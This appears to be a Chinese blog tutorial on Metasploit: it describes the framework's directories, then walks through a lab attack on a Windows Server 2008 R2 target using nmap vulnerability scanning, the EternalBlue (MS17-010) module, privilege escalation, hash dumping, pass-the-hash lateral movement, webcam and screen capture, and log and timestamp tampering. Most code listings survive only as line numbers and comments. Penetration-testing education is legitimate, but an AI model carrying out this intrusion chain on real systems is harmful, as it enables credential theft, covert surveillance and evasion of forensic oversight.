本文最后更新于 2025年9月22日 下午

msf漏洞利用系列 一、msf目录结构深度解读 modules文件 1 2 3 msf > ls /usr/share/metasploit-framework/modules/

exploits/:包含针对特定软件或系统漏洞的利用代码。

auxiliary/:辅助模块,包括扫描、枚举、嗅探等各种功能,不直接造成系统损害。

payloads/:攻击载荷,一旦漏洞被利用成功,这些代码会被植入目标系统执行特定任务。

post/:后渗透模块,用于在目标系统被攻陷后执行的进一步操作,如权限提升、信息收集等。

data文件 存储了Metasploit的各种数据文件,如wordlists(密码字典)、nmap脚本等,为模块提供额外数据支持。

script文件 存放辅助脚本,如自动化升级脚本、数据库管理脚本等

提供了一系列外部工具,比如编码解码工具、密码破解工具等,这些工具可以独立于MSF框架使用

二、msf渗透测试实战——网络服务器攻击渗透 准备工作 攻击机:kali

靶机:windows Server 2008 R2 x64



漏洞利用 权限获取 对靶机进行漏洞扫描

1 nmap -sV --script=vuln 192.168.190.134

扫描到相应漏洞



在msf中搜索对应的利用模块



用auxiliary(辅助模块)的扫描进一步确认漏洞

1 2 3 4 use auxiliary/scanner/smb/smb_ms17_010 #使用对应模块



使用漏洞利用模块

1 2 3 use windows/smb/ms17_010_eternalblue #使用对应模块

后渗透 信息收集 1 2 3 4 5 6 7 8 sysinfo #基本系统信息

权限提升 1 2 3 4 5 getsystem #内置提权命令



权限维持 1 2 3 4 5 6 7 8 9 background #保存会话

凭证获取 1 2 3 4 5 6 7 hashdump #抓取hash,需要system权限# 使用kiwi模块

横向移动 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 # 1. 使用 MSF 的 psexec 模块(利用获取的明文密码或哈希) # 如果使用哈希,使用 `set SMBPASS aad3b...:aad3b...` 格式(LM:NT) # 2. Pass-The-Hash 攻击(无需明文密码) # 如上所示,在 psexec 中直接设置哈希即可。 # 3. 使用已建立的会话作为跳板 (Socks Proxy) # 然后配置你的其他工具(如浏览器、nmap)的代理为127.0.0.1:1080,即可通过被控主机访问其内网。

数据收集与敏感信息挖掘 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 # 1. 文件搜索 # 2. 屏幕截图 # 3. 屏幕监控(需要系统权限和高性能连接) # 4. 摄像头控制 # 5. 下载敏感文件

痕迹清理 1 2 3 4 5 6 7 8 9 10 11 12 13 # 1. 清除日志 # 2. 修改文件时间戳(掩盖后门文件的创建时间) # 将后门文件的时间戳替换为计算器文件的时间戳 # 3. 移除持久化后门 # 这需要根据你创建后门的方式来回逆。 # 例如,如果是用`persistence`脚本,它会在注册表`HKLM\Software\Microsoft\Windows\CurrentVersion\Run\`或类似位置创建键值,需要手动进入shell删除。